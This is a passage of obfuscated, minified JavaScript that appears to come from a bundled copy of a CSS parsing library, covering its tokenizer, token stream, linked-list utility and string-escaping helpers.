V>F&&(k[z]=F);}this[pq(0xf8d)]=m,this[pq(0xe7a)]=-0x1===N?0x0:N,this[pq(0x905)]=F,this[pq(0x87a)]=K,this[pq(0x493)]=k,this[pq(0xc1c)](),this[pq(0x844)]();}[pS(0xf30)](m){const pI=pS;return(m+=this[pI(0xb1d)])<this[pI(0x905)]?this[pI(0x87a)][m]>>p:x['LT'];}[pS(0xfb2)](m){const pm=pS;for(let w=this[pm(0xb1d)];w<this[pm(0x905)];w++){const A=this[pm(0x87a)][w]>>p;if(A!==x['M$']&&A!==x['Mw']&&0x0==m--)return A;}return x['LT'];}[pS(0x10b0)](m){const po=pS;return(m+=this[po(0xb1d)])<this[po(0x905)]?this[po(0x87a)][m-0x1]&D:this[po(0xf8d)][po(0x7fc)];}[pS(0xe44)](m){const pw=pS;for(let w=this[pw(0xb1d)];w<this[pw(0x905)];w++){const A=this[pw(0x87a)][w]>>p;if(A!==x['M$']&&A!==x['Mw']&&0x0==m--)return w-this[pw(0xb1d)];}return x['LT'];}[pS(0x73e)](m,w){const pA=pS;return(m+=this[pA(0xb1d)])<this[pA(0x905)]&&(0x0,L['s0'])(this[pA(0xf8d)],this[pA(0x87a)][m-0x1]&D,this[pA(0x87a)][m]&D,w);}[pS(0x71f)](m){const pl=pS;return m===this[pl(0xb1d)]?this[pl(0x6ed)]:m>0x0?m<this[pl(0x905)]?this[pl(0x87a)][m-0x1]&D:this[pl(0x87a)][this[pl(0x905)]]&D:this[pl(0xe7a)];}[pS(0xd12)](m){const pK=pS;return this[pK(0xf8d)][pK(0xc8e)](m,this[pK(0x6ed)]);}[pS(0xf9b)](m){const pk=pS;return this[pk(0x493)][this[pk(0xb1d)]]<m;}[pS(0xf44)](m,w){const pF=pS;return w?this[pF(0xf30)](w)===x['_i']&&this[pF(0xf8d)][pF(0xbd2)](this[pF(0x10b0)](w))===m:this[pF(0xed2)]===x['_i']&&this[pF(0xf8d)][pF(0xbd2)](this[pF(0x6ed)])===m;}[pS(0x49f)](m){const pN=pS;let w=this[pN(0xb1d)]+m;w<this[pN(0x905)]?(this[pN(0xb1d)]=w,this[pN(0x6ed)]=this[pN(0x87a)][w-0x1]&D,w=this[pN(0x87a)][w],this[pN(0xed2)]=w>>p,this[pN(0xf04)]=w&D):(this[pN(0xb1d)]=this[pN(0x905)],this[pN(0x844)]());}[pS(0x844)](){const pH=pS;let m=this[pH(0xb1d)]+0x1;m<this[pH(0x905)]?(this[pH(0xb1d)]=m,this[pH(0x6ed)]=this[pH(0xf04)],m=this[pH(0x87a)][m],this[pH(0xed2)]=m>>p,this[pH(0xf04)]=m&D):(this[pH(0x604)]=!0x0,this[pH(0xb1d)]=this[pH(0x905)],this[pH(0xed2)]=x['LT'],this[pH(0x6ed)]=this[pH(0xf04)]=this[pH(0xf8d)][pH(0x7fc)]);}[pS(0x7af)](){const pQ=pS;for(;this[pQ(0xed2)]===x['M$']||this[pQ(0xed2)]===x['Mw'];)this[pQ(0x844)]();}[pS(0xae8)](m,w){const pz=pS;let A=m,K=0x0,k=0x0;F:for(;A<this[pz(0x905)]&&(K=this[pz(0x493)][A],!(K<m));A++)switch(k=A>0x0?this[pz(0x87a)][A-0x1]&D:this[pz(0xe7a)],w(this[pz(0xf8d)][pz(0xbd2)](k))){case 0x1:break F;case 0x2:A++;break F;default:q(this[pz(0x87a)][A]>>p)&&(A=K);}this[pz(0x49f)](A-this[pz(0xb1d)]);}[pS(0x26f)](m){const ph=pS;for(let w=0x0,A=this[ph(0xe7a)];w<this[ph(0x905)];w++){const K=A,k=this[ph(0x87a)][w],F=k&D;A=F,m(k>>p,K,F,w);}}[pS(0xc61)](){const pc=pS,m=new Array(this[pc(0x905)]);return this[pc(0x26f)]((w,A,K,k)=>{const pV=pc;m[k]={'idx':k,'type':W['A'][w],'chunk':this[pV(0xf8d)][pV(0xc8e)](A,K),'balance':this[pV(0x493)][k]};}),m;}}},0xd15:(b,i,g)=>{'use strict';g['d'](i,{'N':()=>M});const u=0x4000;function M(y=null,L){const pG=a2v;return null===y||y[pG(0x7fc)]<L?new Uint32Array(Math[pG(0xd1b)](L+0x400,u)):y;}},0x9f5:(M,L,W)=>{'use strict';const pZ=a2v;W['d'](L,{'Eo':()=>A,'GI':()=>J,'Mi':()=>F,'Od':()=>Z,'U$':()=>V,'Vv':()=>q,'Ym':()=>G,'Z9':()=>K,'eO':()=>H,'i0':()=>k,'lP':()=>X,'o6':()=>N,'tB':()=>S,'vr':()=>Q,'yp':()=>D});const x=0x0;function D(Y){return Y>=0x30&&Y<=0x39;}function S(Y){return D(Y)||Y>=0x41&&Y<=0x46||Y>=0x61&&Y<=0x66;}function q(Y){return Y>=0x41&&Y<=0x5a;}function I(Y){return function(P){return q(P)||function(O){return O>=0x61&&O<=0x7a;}(P);}(Y)||function(P){return P>=0x80;}(Y)||0x5f===Y;}function A(Y){return I(Y)||D(Y)||0x2d===Y;}function K(Y){return 0xa===Y||0xd===Y||0xc===Y;}function k(Y){return K(Y)||0x20===Y||0x9===Y;}function F(Y,P){return 0x5c===Y&&!K(P)&&P!==x;}function N(Y,P,O){return 0x2d===Y?I(P)||0x2d===P||F(P,O):!!I(Y)||0x5c===Y&&F(Y,P);}function H(Y,P,O){return 0x2b===Y||0x2d===Y?D(P)?0x2:0x2e===P&&D(O)?0x3:0x0:0x2e===Y?D(P)?0x2:0x0:D(Y)?0x1:0x0;}function Q(Y){return 0xfeff===Y||0xfffe===Y?0x1:0x0;}const z=new Array(0x80),V=0x82,G=0x83,Z=0x84,X=0x85;for(let Y=0x0;Y<z[pZ(0x7fc)];Y++)z[Y]=k(Y)&&V||D(Y)&&G||I(Y)&&Z||((U=Y)>=0x0&&U<=0x8||0xb===U||U>=0xe&&U<=0x1f||0x7f===U)&&X||Y||0x80;var U;function J(P){return P<0x80?z[P]:Z;}},0x11ac:(b,g,u)=>{'use strict';u['d'](g,{'$C':()=>L['s0'],'A1':()=>x['A'],'A9':()=>M['A9'],'AJ':()=>M['AJ'],'Fg':()=>M['Fg'],'KJ':()=>L['KJ'],'LT':()=>M['LT'],'M$':()=>M['M$'],'Mi':()=>y['Mi'],'Mw':()=>M['Mw'],'Nb':()=>L['Nb'],'Ne':()=>M['Ne'],'Oh':()=>M['Oh'],'Q0':()=>M['Q0'],'Qf':()=>M['Qf'],'Qq':()=>M['Qq'],'Qx':()=>M['Qx'],'VY':()=>M['VY'],'Vw':()=>M['Vw'],'Vy':()=>M['Vy'],'X6':()=>M['X6'],'Z4':()=>L['Z4'],'_i':()=>M['_i'],'eV':()=>D['e'],'fg':()=>M['fg'],'hk':()=>M['hk'],'i0':()=>y['i0'],'lh':()=>M['lh'],'no':()=>M['no'],'o6':()=>y['o6'],'qw':()=>p,'s0':()=>M['s0'],'sR':()=>L['sR'],'tB':()=>y['tB'],'uX':()=>W['A'],'wN':()=>M['wN'],'yQ':()=>L['yQ'],'yp':()=>y['yp'],'zG':()=>M['zG'],'zt':()=>M['zt'],'zu':()=>M['zu']});var M=u(0xb59),y=u(0x9f5),L=u(0x1945),W=u(0x1738),x=u(0xab3),D=u(0x1f39);function p(S,q){const ps=a2v;function I(H){const pX=a2v;return H<K?S[pX(0xbd2)](H):0x0;}function m(){return N=(0x0,L['yQ'])(S,N),(0x0,y['o6'])(I(N),I(N+0x1),I(N+0x2))?(k=M['fg'],void(N=(0x0,L['Ui'])(S,N))):0x25===I(N)?(k=M['Ne'],void N++):void(k=M['wN']);}function w(){const pU=a2v,H=N;return N=(0x0,L['Ui'])(S,N),(0x0,L['s0'])(S,H,N,pU(0xa83))&&0x28===I(N)?(N=(0x0,L['yK'])(S,N+0x1),0x22===I(N)||0x27===I(N)?(k=M['zt'],void(N=H+0x4)):void(function(){const pJ=pU;for(k=M['s0'],N=(0x0,L['yK'])(S,N);N<S[pJ(0x7fc)];N++){const Q=S[pJ(0xbd2)](N);switch((0x0,y['GI'])(Q)){case 0x29:return void N++;case y['U$']:return N=(0x0,L['yK'])(S,N),0x29===I(N)||N>=S[pJ(0x7fc)]?void(N<S[pJ(0x7fc)]&&N++):(N=(0x0,L['FW'])(S,N),void(k=M['VY']));case 0x22:case 0x27:case 0x28:case y['lP']:return N=(0x0,L['FW'])(S,N),void(k=M['VY']);case 0x5c:if((0x0,y['Mi'])(Q,I(N+0x1))){N=(0x0,L['KJ'])(S,N)-0x1;break;}return N=(0x0,L['FW'])(S,N),void(k=M['VY']);}}}())):0x28===I(N)?(k=M['zt'],void N++):void(k=M['Vy']);}function A(H){const pY=a2v;for(H||(H=I(N++)),k=M['Qf'];N<S[pY(0x7fc)];N++){const Q=S[pY(0xbd2)](N);switch((0x0,y['GI'])(Q)){case H:return void N++;case y['U$']:if((0x0,y['Z9'])(Q))return N+=(0x0,L['xC'])(S,N,Q),void(k=M['Fg']);break;case 0x5c:if(N===S[pY(0x7fc)]-0x1)break;const z=I(N+0x1);(0x0,y['Z9'])(z)?N+=(0x0,L['xC'])(S,N+0x1,z):(0x0,y['Mi'])(Q,z)&&(N=(0x0,L['KJ'])(S,N)-0x1);}}}const K=(S=String(S||''))[ps(0x7fc)];let k,F=(0x0,y['vr'])(I(0x0)),N=F;for(;N<K;){const H=S[ps(0xbd2)](N);switch((0x0,y['GI'])(H)){case y['U$']:k=M['M$'],N=(0x0,L['yK'])(S,N+0x1);break;case 0x22:A();break;case 0x23:(0x0,y['Eo'])(I(N+0x1))||(0x0,y['Mi'])(I(N+0x1),I(N+0x2))?(k=M['Vw'],N=(0x0,L['Ui'])(S,N+0x1)):(k=M['_i'],N++);break;case 0x27:A();break;case 0x28:k=M['AJ'],N++;break;case 0x29:k=M['no'],N++;break;case 0x2b:(0x0,y['eO'])(H,I(N+0x1),I(N+0x2))?m():(k=M['_i'],N++);break;case 0x2c:k=M['A9'],N++;break;case 0x2d:(0x0,y['eO'])(H,I(N+0x1),I(N+0x2))?m():0x2d===I(N+0x1)&&0x3e===I(N+0x2)?(k=M['zG'],N+=0x3):(0x0,y['o6'])(H,I(N+0x1),I(N+0x2))?w():(k=M['_i'],N++);break;case 0x2e:(0x0,y['eO'])(H,I(N+0x1),I(N+0x2))?m():(k=M['_i'],N++);break;case 0x2f:0x2a===I(N+0x1)?(k=M['Mw'],N=S[ps(0xc17)]('*/',N+0x2),N=-0x1===N?S[ps(0x7fc)]:N+0x2):(k=M['_i'],N++);break;case 0x3a:k=M['Qx'],N++;break;case 0x3b:k=M['Qq'],N++;break;case 0x3c:0x21===I(N+0x1)&&0x2d===I(N+0x2)&&0x2d===I(N+0x3)?(k=M['lh'],N+=0x4):(k=M['_i'],N++);break;case 0x40:(0x0,y['o6'])(I(N+0x1),I(N+0x2),I(N+0x3))?(k=M['zu'],N=(0x0,L['Ui'])(S,N+0x1)):(k=M['_i'],N++);break;case 0x5b:k=M['hk'],N++;break;case 0x5c:(0x0,y['Mi'])(H,I(N+0x1))?w():(k=M['_i'],N++);break;case 0x5d:k=M['Oh'],N++;break;case 0x7b:k=M['X6'],N++;break;case 0x7d:k=M['Q0'],N++;break;case y['Ym']:m();break;case y['Od']:w();break;default:k=M['_i'],N++;}q(k,F,F=N);}}},0x1738:(b,i,g)=>{'use strict';const pd=a2v;g['d'](i,{'A':()=>u});const u=[pd(0xa92),pd(0x3dc),pd(0xe72),pd(0x1044),pd(0x743),pd(0x285),pd(0x6dc),pd(0xabf),pd(0x7e5),pd(0xa05),pd(0xe73),pd(0x31e),pd(0x638),pd(0x5e3),pd(0x7f9),pd(0xf52),pd(0x232),pd(0xcb3),pd(0xaa9),pd(0x37b),pd(0x76d),pd(0xa14),pd(0xdb7),pd(0xfce),pd(0x7d5),pd(0x750)];},0xb59:(M,W,D)=>{'use strict';D['d'](W,{'A9':()=>T,'AJ':()=>E2,'Fg':()=>Q,'LT':()=>q,'M$':()=>J,'Mw':()=>E6,'Ne':()=>X,'Oh':()=>E1,'Q0':()=>E5,'Qf':()=>H,'Qq':()=>j,'Qx':()=>O,'VY':()=>V,'Vw':()=>N,'Vy':()=>I,'X6':()=>E4,'_i':()=>G,'fg':()=>U,'hk':()=>E0,'lh':()=>Y,'no':()=>E3,'s0':()=>z,'wN':()=>Z,'zG':()=>P,'zt':()=>K,'zu':()=>F});const q=0x0,I=0x1,K=0x2,F=0x3,N=0x4,H=0x5,Q=0x6,z=0x7,V=0x8,G=0x9,Z=0xa,X=0xb,U=0xc,J=0xd,Y=0xe,P=0xf,O=0x10,j=0x11,T=0x12,E0=0x13,E1=0x14,E2=0x15,E3=0x16,E4=0x17,E5=0x18,E6=0x19;},0x1945:(b,M,y)=>{'use strict';y['d'](M,{'FW':()=>F,'KJ':()=>A,'Nb':()=>D,'Ui':()=>K,'Z4':()=>q,'s0':()=>S,'sR':()=>N,'xC':()=>x,'yK':()=>I,'yQ':()=>k});var L=y(0x9f5);function W(H,Q){const pP=a2v;return Q<H[pP(0x7fc)]?H[pP(0xbd2)](Q):0x0;}function x(H,Q,z){return 0xd===z&&0xa===W(H,Q+0x1)?0x2:0x1;}function D(H,Q,z){const pO=a2v;let V=H[pO(0xbd2)](Q);return(0x0,L['Vv'])(V)&&(V|=0x20),V===z;}function S(H,Q,z,V){const pj=a2v;if(z-Q!==V[pj(0x7fc)])return!0x1;if(Q<0x0||z>H[pj(0x7fc)])return!0x1;for(let G=Q;G<z;G++){const Z=V[pj(0xbd2)](G-Q);let X=H[pj(0xbd2)](G);if((0x0,L['Vv'])(X)&&(X|=0x20),X!==Z)return!0x1;}return!0x0;}function q(H,Q){const pC=a2v;for(;Q>=0x0&&(0x0,L['i0'])(H[pC(0xbd2)](Q));Q--);return Q+0x1;}function I(H,Q){const pe=a2v;for(;Q<H[pe(0x7fc)]&&(0x0,L['i0'])(H[pe(0xbd2)](Q));Q++);return Q;}function w(H,Q){const pT=a2v;for(;Q<H[pT(0x7fc)]&&(0x0,L['yp'])(H[pT(0xbd2)](Q));Q++);return Q;}function A(H,Q){const pf=a2v;if(Q+=0x2,(0x0,L['tB'])(W(H,Q-0x1))){for(const V=Math[pf(0xd4c)](H[pf(0x7fc)],Q+0x5);Q<V&&(0x0,L['tB'])(W(H,Q));Q++);const z=W(H,Q);(0x0,L['i0'])(z)&&(Q+=x(H,Q,z));}return Q;}function K(H,Q){const pt=a2v;for(;Q<H[pt(0x7fc)];Q++){const z=H[pt(0xbd2)](Q);if(!(0x0,L['Eo'])(z)){if(!(0x0,L['Mi'])(z,W(H,Q+0x1)))break;Q=A(H,Q)-0x1;}}return Q;}function k(H,Q){const S0=a2v;let z=H[S0(0xbd2)](Q);if(0x2b!==z&&0x2d!==z||(z=H[S0(0xbd2)](Q+=0x1)),(0x0,L['yp'])(z)&&(Q=w(H,Q+0x1),z=H[S0(0xbd2)](Q)),0x2e===z&&(0x0,L['yp'])(H[S0(0xbd2)](Q+0x1))&&(Q=w(H,Q+=0x2)),D(H,Q,0x65)){let V=0x0;z=H[S0(0xbd2)](Q+0x1),0x2d!==z&&0x2b!==z||(V=0x1,z=H[S0(0xbd2)](Q+0x2)),(0x0,L['yp'])(z)&&(Q=w(H,Q+0x1+V+0x1));}return Q;}function F(H,Q){const S1=a2v;for(;Q<H[S1(0x7fc)];Q++){const z=H[S1(0xbd2)](Q);if(0x29===z){Q++;break;}(0x0,L['Mi'])(z,W(H,Q+0x1))&&(Q=A(H,Q));}return Q;}function N(H){const S2=a2v;if(0x1===H[S2(0x7fc)]&&!(0x0,L['tB'])(H[S2(0xbd2)](0x0)))return H[0x0];let Q=parseInt(H,0x10);return(0x0===Q||Q>=0xd800&&Q<=0xdfff||Q>0x10ffff)&&(Q=0xfffd),String[S2(0x1048)](Q);}},0x1aa:(b,i,g)=>{'use strict';const S3=a2v;g['d'](i,{'B':()=>M});let u=null;class M{static[S3(0x3ed)](y){return{'prev':null,'next':null,'data':y};}constructor(){const S4=S3;this[S4(0x3a0)]=null,this[S4(0xf18)]=null,this[S4(0x245)]=null;}[S3(0x3ed)](y){const S5=S3;return M[S5(0x3ed)](y);}[S3(0x6e0)](y,L){const S6=S3;let W;return null!==u?(W=u,u=u[S6(0x245)],W[S6(0xb7c)]=y,W[S6(0x844)]=L,W[S6(0x245)]=this[S6(0x245)]):W={'prev':y,'next':L,'cursor':this[S6(0x245)]},this[S6(0x245)]=W,W;}[S3(0x279)](){const S7=S3,{cursor:y}=this;this[S7(0x245)]=y[S7(0x245)],y[S7(0xb7c)]=null,y[S7(0x844)]=null,y[S7(0x245)]=u,u=y;}[S3(0xc5e)](y,L,W,x){const S8=S3;let {cursor:D}=this;for(;null!==D;)D[S8(0xb7c)]===y&&(D[S8(0xb7c)]=L),D[S8(0x844)]===W&&(D[S8(0x844)]=x),D=D[S8(0x245)];}*[Symbol[S3(0x4b0)]](){const S9=S3;for(let y=this[S9(0x3a0)];null!==y;y=y[S9(0x844)])yield y[S9(0x256)];}get[S3(0xea5)](){const SE=S3;let y=0x0;for(let L=this[SE(0x3a0)];null!==L;L=L[SE(0x844)])y++;return y;}get[S3(0x33d)](){const Sv=S3;return null===this[Sv(0x3a0)];}get[S3(0x1b2)](){const SR=S3;return this[SR(0x3a0)]&&this[SR(0x3a0)][SR(0x256)];}get[S3(0x997)](){const SB=S3;return this[SB(0xf18)]&&this[SB(0xf18)][SB(0x256)];}[S3(0x355)](y){const Sb=S3;let L=null;this[Sb(0x3a0)]=null;for(let W of y){const x=M[Sb(0x3ed)](W);null!==L?L[Sb(0x844)]=x:this[Sb(0x3a0)]=x,x[Sb(0xb7c)]=L,L=x;}return this[Sb(0xf18)]=L,this;}[S3(0x79f)](){return[...this];}[S3(0x3f1)](){return[...this];}[S3(0x336)](y,L=this){const Sn=S3,W=this[Sn(0x6e0)](null,this[Sn(0x3a0)]);for(;null!==W[Sn(0x844)];){const x=W[Sn(0x844)];W[Sn(0x844)]=x[Sn(0x844)],y[Sn(0x40d)](L,x[Sn(0x256)],x,this);}this[Sn(0x279)]();}[S3(0x977)](y,L=this){const Si=S3,W=this[Si(0x6e0)](this[Si(0xf18)],null);for(;null!==W[Si(0xb7c)];){const x=W[Si(0xb7c)];W[Si(0xb7c)]=x[Si(0xb7c)],y[Si(0x40d)](L,x[Si(0x256)],x,this);}this[Si(0x279)]();}[S3(0xeda)](y,L,W=this){const Sg=S3;let x,D=this[Sg(0x6e0)](null,this[Sg(0x3a0)]),p=L;for(;null!==D[Sg(0x844)];)x=D[Sg(0x844)],D[Sg(0x844)]=x[Sg(0x844)],p=y[Sg(0x40d)](W,p,x[Sg(0x256)],x,this);return this[Sg(0x279)](),p;}[S3(0xadc)](y,L,W=this){const Su=S3;let x,D=this[Su(0x6e0)](this[Su(0xf18)],null),p=L;for(;null!==D[Su(0xb7c)];)x=D[Su(0xb7c)],D[Su(0xb7c)]=x[Su(0xb7c)],p=y[Su(0x40d)](W,p,x[Su(0x256)],x,this);return this[Su(0x279)](),p;}[S3(0x2b9)](y,L=this){const SM=S3;for(let W=this[SM(0x3a0)];null!==W;W=W[SM(0x844)])if(y[SM(0x40d)](L,W[SM(0x256)],W,this))return!0x0;return!0x1;}[S3(0xc03)](y,L=this){const Sy=S3,W=new M();for(let x=this[Sy(0x3a0)];null!==x;x=x[Sy(0x844)])W[Sy(0x8e4)](y[Sy(0x40d)](L,x[Sy(0x256)],x,this));return W;}[S3(0xdbd)](y,L=this){const SL=S3,W=new M();for(let x=this[SL(0x3a0)];null!==x;x=x[SL(0x844)])y[SL(0x40d)](L,x[SL(0x256)],x,this)&&W[SL(0x8e4)](x[SL(0x256)]);return W;}[S3(0xc1d)](y,L,W=this){const Sr=S3;if(null===y)return;const x=this[Sr(0x6e0)](null,y);for(;null!==x[Sr(0x844)];){const D=x[Sr(0x844)];if(x[Sr(0x844)]=D[Sr(0x844)],L[Sr(0x40d)](W,D[Sr(0x256)],D,this))break;}this[Sr(0x279)]();}[S3(0xcb1)](y,L,W=this){const SW=S3;if(null===y)return;const x=this[SW(0x6e0)](y,null);for(;null!==x[SW(0xb7c)];){const D=x[SW(0xb7c)];if(x[SW(0xb7c)]=D[SW(0xb7c)],L[SW(0x40d)](W,D[SW(0x256)],D,this))break;}this[SW(0x279)]();}[S3(0xd4a)](){const Sx=S3;this[Sx(0x3a0)]=null,this[Sx(0xf18)]=null;}[S3(0x3b5)](){const SD=S3,y=new M();for(let L of this)y[SD(0x8e4)](L);return y;}[S3(0xac0)](y){const Sp=S3;return this[Sp(0xc5e)](null,y,this[Sp(0x3a0)],y),null!==this[Sp(0x3a0)]?(this[Sp(0x3a0)][Sp(0xb7c)]=y,y[Sp(0x844)]=this[Sp(0x3a0)]):this[Sp(0xf18)]=y,this[Sp(0x3a0)]=y,this;}[S3(0xc29)](y){const SS=S3;return this[SS(0xac0)](M[SS(0x3ed)](y));}[S3(0x3c0)](y){const Sa=S3;return this[Sa(0x3cd)](y);}[S3(0x8e4)](y){const Sq=S3;return this[Sq(0x3cd)](M[Sq(0x3ed)](y));}[S3(0x3cd)](y,L=null){const SI=S3;if(null!==L){if(this[SI(0xc5e)](L[SI(0xb7c)],y,L,y),null===L[SI(0xb7c)]){if(this[SI(0x3a0)]!==L)throw new Error(SI(0x68d));this[SI(0x3a0)]=y,L[SI(0xb7c)]=y,y[SI(0x844)]=L,this[SI(0xc5e)](null,y);}else L[SI(0xb7c)][SI(0x844)]=y,y[SI(0xb7c)]=L[SI(0xb7c)],L[SI(0xb7c)]=y,y[SI(0x844)]=L;}else this[SI(0xc5e)](this[SI(0xf18)],y,null,y),null!==this[SI(0xf18)]?(this[SI(0xf18)][SI(0x844)]=y,y[SI(0xb7c)]=this[SI(0xf18)]):this[SI(0x3a0)]=y,this[SI(0xf18)]=y;return this;}[S3(0xc9f)](y,L){const Sm=S3;return this[Sm(0x3cd)](M[Sm(0x3ed)](y),L);}[S3(0x6d5)](y){const So=S3;if(this[So(0xc5e)](y,y[So(0xb7c)],y,y[So(0x844)]),null!==y[So(0xb7c)])y[So(0xb7c)][So(0x844)]=y[So(0x844)];else{if(this[So(0x3a0)]!==y)throw new Error(So(0x101d));this[So(0x3a0)]=y[So(0x844)];}if(null!==y[So(0x844)])y[So(0x844)][So(0xb7c)]=y[So(0xb7c)];else{if(this[So(0xf18)]!==y)throw new Error(So(0x101d));this[So(0xf18)]=y[So(0xb7c)];}return y[So(0xb7c)]=null,y[So(0x844)]=null,y;}[S3(0xa16)](y){const Sw=S3;this[Sw(0x3cd)](M[Sw(0x3ed)](y));}[S3(0x1012)](){const SA=S3;return null!==this[SA(0xf18)]?this[SA(0x6d5)](this[SA(0xf18)]):null;}[S3(0x8ac)](y){const Sl=S3;this[Sl(0xac0)](M[Sl(0x3ed)](y));}[S3(0xf21)](){const SK=S3;return null!==this[SK(0x3a0)]?this[SK(0x6d5)](this[SK(0x3a0)]):null;}[S3(0x77c)](y){const Sk=S3;return this[Sk(0xbb3)](y,this[Sk(0x3a0)]);}[S3(0xdc2)](y){const SF=S3;return this[SF(0xbb3)](y);}[S3(0xbb3)](y,L){const SN=S3;return null===y[SN(0x3a0)]||(null!=L?(this[SN(0xc5e)](L[SN(0xb7c)],y[SN(0xf18)],L,y[SN(0x3a0)]),null!==L[SN(0xb7c)]?(L[SN(0xb7c)][SN(0x844)]=y[SN(0x3a0)],y[SN(0x3a0)][SN(0xb7c)]=L[SN(0xb7c)]):this[SN(0x3a0)]=y[SN(0x3a0)],L[SN(0xb7c)]=y[SN(0xf18)],y[SN(0xf18)][SN(0x844)]=L):(this[SN(0xc5e)](this[SN(0xf18)],y[SN(0xf18)],null,y[SN(0x3a0)]),null!==this[SN(0xf18)]?(this[SN(0xf18)][SN(0x844)]=y[SN(0x3a0)],y[SN(0x3a0)][SN(0xb7c)]=this[SN(0xf18)]):this[SN(0x3a0)]=y[SN(0x3a0)],this[SN(0xf18)]=y[SN(0xf18)]),y[SN(0x3a0)]=null,y[SN(0xf18)]=null),this;}[S3(0x9e2)](y,L){const SH=S3;SH(0x3a0)in L?this[SH(0xbb3)](L,y):this[SH(0x3cd)](L,y),this[SH(0x6d5)](y);}}},0x12dd:(b,i,g)=>{'use strict';g(0x1aa);},0x192b:(b,i,g)=>{'use strict';function u(M,y){const SQ=a2v,L=Object[SQ(0x8de)](SyntaxError[SQ(0xe3c)]),W=new Error();return Object[SQ(0x33e)](L,{'name':M,'message':y,get 'stack'(){const Sz=SQ;return(W[Sz(0xcda)]||'')[Sz(0x9e2)](/^(.+\n){1,3}/,M+':\x20'+y+'\x0a');}});}g['d'](i,{'a':()=>u});},0x122e:(b,i,g)=>{'use strict';g(0x11ac);},0xc8c:(b,g,u)=>{'use strict';u['d'](g,{'MZ':()=>x,'Si':()=>W,'vs':()=>D});const M=new Map(),y=new Map(),L=0x2d,W=function(S){const Sh=a2v;if(M[Sh(0xafa)](S))return M[Sh(0x9e9)](S);const q=S[Sh(0x4ee)]();let I=M[Sh(0x9e9)](q);if(void 0x0===I){const m=D(q,0x0),w=m?'':p(q,0x0);I=Object[Sh(0x61c)]({'basename':q[Sh(0x913)](w[Sh(0x7fc)]),'name':q,'prefix':w,'vendor':w,'custom':m});}return M[Sh(0x8ad)](S,I),I;},x=function(S){const Sc=a2v;if(y[Sc(0xafa)](S))return y[Sc(0x9e9)](S);let q=S,I=S[0x0];'/'===I?I='/'===S[0x1]?'//':'/':'_'!==I&&'*'!==I&&'$'!==I&&'#'!==I&&'+'!==I&&'&'!==I&&(I='');const m=D(q,I[Sc(0x7fc)]);if(!m&&(q=q[Sc(0x4ee)](),y[Sc(0xafa)](q))){const k=y[Sc(0x9e9)](q);return y[Sc(0x8ad)](S,k),k;}const w=m?'':p(q,I[Sc(0x7fc)]),A=q[Sc(0x913)](0x0,I[Sc(0x7fc)]+w[Sc(0x7fc)]),K=Object[Sc(0x61c)]({'basename':q[Sc(0x913)](A[Sc(0x7fc)]),'name':q[Sc(0x913)](I[Sc(0x7fc)]),'hack':I,'vendor':w,'prefix':A,'custom':m});return y[Sc(0x8ad)](S,K),K;};function D(S,q){const SV=a2v;return q=q||0x0,S[SV(0x7fc)]-q>=0x2&&S[SV(0xbd2)](q)===L&&S[SV(0xbd2)](q+0x1)===L;}function p(S,q){const SG=a2v;if(q=q||0x0,S[SG(0x7fc)]-q>=0x3&&S[SG(0xbd2)](q)===L&&S[SG(0xbd2)](q+0x1)!==L){const I=S[SG(0xc17)]('-',q+0x2);if(-0x1!==I)return S[SG(0xc8e)](q,I+0x1);}return'';}},0x18bf:(b,g,u)=>{'use strict';u['d'](g,{'D':()=>x,'l':()=>D});var M=u(0x11ac);const y=0x5c,L=0x22,W=0x27;function x(p){const SZ=a2v,S=p[SZ(0x7fc)],q=p[SZ(0xbd2)](0x0),I=q===L||q===W?0x1:0x0,m=0x1===I&&S>0x1&&p[SZ(0xbd2)](S-0x1)===q?S-0x2:S-0x1;let w='';for(let A=I;A<=m;A++){let K=p[SZ(0xbd2)](A);if(K===y){if(A===m){A!==S-0x1&&(w=p[SZ(0x913)](A+0x1));break;}if(K=p[SZ(0xbd2)](++A),(0x0,M['Mi'])(y,K)){const k=A-0x1,F=(0x0,M['KJ'])(p,k);A=F-0x1,w+=(0x0,M['sR'])(p[SZ(0xc8e)](k+0x1,F));}else 0xd===K&&0xa===p[SZ(0xbd2)](A+0x1)&&A++;}else w+=p[A];}return w;}function D(p,S){const SX=a2v,q=S?'\x27':'\x22',I=S?W:L;let m='',w=!0x1;for(let A=0x0;A<p[SX(0x7fc)];A++){const K=p[SX(0xbd2)](A);0x0!==K?K<=0x1f||0x7f===K?(m+='\x5c'+K[SX(0x2e9)](0x10),w=!0x0):K===I||K===y?(m+='\x5c'+p[SX(0xeea)](A),w=!0x1):(w&&((0x0,M['tB'])(K)||(0x0,M['i0'])(K))&&(m+='\x20'),m+=p[SX(0xeea)](A),w=!0x1):m+='�';}return q+m+q;}},0x15b1:(b,g,M)=>{'use strict';M['d'](g,{'D':()=>q,'l':()=>I});var y=M(0x11ac);const L=0x20,W=0x5c,x=0x22,D=0x27,p=0x28,S=0x29;function q(m){const SU=a2v,w=m[SU(0x7fc)];let A=0x4,K=m[SU(0xbd2)](w-0x1)===S?w-0x2:w-0x1,k='';for(;A<K&&(0x0,y['i0'])(m[SU(0xbd2)](A));)A++;for(;A<K&&(0x0,y['i0'])(m[SU(0xbd2)](K));)K--;for(let F=A;F<=K;F++){let N=m[SU(0xbd2)](F);if(N===W){if(F===K){F!==w-0x1&&(k=m[SU(0x913)](F+0x1));break;}if(N=m[SU(0xbd2)](++F),(0x0,y['Mi'])(W,N)){const H=F-0x1,Q=(0x0,y['KJ'])(m,H);F=Q-0x1,k+=(0x0,y['sR'])(m[SU(0xc8e)](H+0x1,Q));}else 0xd===N&&0xa===m[SU(0xbd2)](F+0x1)&&F++;}else k+=m[F];}return k;}function I(m){const SJ=a2v;let w='',A=!0x1;for(let K=0x0;K<m[SJ(0x7fc)];K++){const k=m[SJ(0xbd2)](K);0x0!==k?k<=0x1f||0x7f===k?(w+='\x5c'+k[SJ(0x2e9)](0x10),A=!0x0):k===L||k===W||k===x||k===D||k===p||k===S?(w+='\x5c'+m[SJ(0xeea)](K),A=!0x1):(A&&(0x0,y['tB'])(k)&&(w+='\x20'),w+=m[SJ(0xeea)](K),A=!0x1):w+='�';}return SJ(0xf95)+w+')';}},0x2495:(b,g,u)=>{'use strict';const SY=a2v;u['d'](g,{'j':()=>S});const {hasOwnProperty:M}=Object[SY(0xe3c)],y=function(){};function L(q){const Ss=SY;return Ss(0x29b)==typeof q?q:y;}function W(q,I){return function(m,w,A){const Sd=a2v;m[Sd(0x259)]===I&&q[Sd(0x40d)](this,m,w,A);};}function x(q,I){const SP=SY,m=I[SP(0x108e)],w=[];for(const A in m){if(!0x1===M[SP(0x40d)](m,A))continue;let 